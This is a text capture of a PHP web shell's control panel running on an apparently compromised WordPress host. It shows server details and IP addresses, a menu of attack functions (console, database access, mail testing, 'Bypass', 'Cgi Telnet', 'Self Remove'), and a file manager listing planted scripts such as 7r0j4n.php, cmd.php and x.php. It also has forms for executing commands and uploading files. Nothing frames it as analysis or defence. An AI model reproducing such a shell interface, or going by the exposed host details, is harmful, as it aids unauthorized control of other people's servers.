 Uname : Linux wordpress 5.10.162+ #1 SMP Fri Jan 27 10:11:23 UTC 2023 x86_64 Sv IP : 151.101.130.159
User : ( www-data ) Group: 33 ( ? ) Your IP : 202.165.85.217
Server : Flywheel/5.1.0 HDD : 25197.29 GB
Useful : Free : B (0%)
Downloaders: Domains: 1
PHP : 7.4.33.2 [ phpinfo ] : Safe Mode : [OFF]
Cwd : /www/wp-content/ drwxr-xr-x [ Home ] LOCK ME New
Sec. Info Files Adminer Console Mail Test WHMCS Killer Config Tools Jumping Cgi Telnet Bypass Network Domains Self Remove
File Manager
Name Size Modify Owner/Group Permissions Actions
[ .. ] dir 2023-04-03 06:54:10 0/33 drwxrwxrwt R T
[ js ] dir 2023-04-03 06:59:17 33/33 drwxr-xr-x R T
[ mu-plugins ] dir 2023-04-01 06:01:14 33/33 drwxr-xr-x R T
[ plugins ] dir 2023-04-01 06:01:01 33/33 drwxr-xr-x R T
[ themes ] dir 2023-04-01 06:01:20 33/33 drwxr-xr-x R T
[ updraft ] dir 2023-04-01 06:01:01 33/33 drwxr-xr-x R T
[ uploads ] dir 2023-04-01 06:01:16 33/33 drwxr-xr-x R T
[ upgrade ] link 2023-04-03 05:48:25 0/0 drwxrwxrwx R T
7r0j4n.php 35.30 KB 2023-04-02 11:41:25 33/33 -rw-r--r-- R T E D
checkbox.php 1.30 KB 2023-04-01 06:01:16 33/33 -rw-r--r-- R T E D
cmd.php 48.71 KB 2023-04-02 14:10:58 33/33 -rw-r--r-- R T E D
db-error.php 2.49 KB 2023-03-16 07:56:25 0/0 -rw-r--r-- R T E D
htaccess.th 918 B 2023-04-01 06:01:01 33/33 -rw-r--r-- R T E D
index.php 62.62 KB 2023-04-02 10:48:19 33/33 -rw-r--r-- R T E D
mass.php 12.19 KB 2023-04-02 13:41:28 33/33 -rw-r--r-- R T E D
x.php 87.19 KB 2023-04-03 06:59:09 33/33 -rw-r--r-- R T E D
Delete >>
Change dir: Read file:
/www/wp-content/ >> >>
Make dir: [ Writeable ] Make file: [ Writeable ]
>> >>
Execute: Upload file: [ Writeable ]
>> Choose File No file chosen >>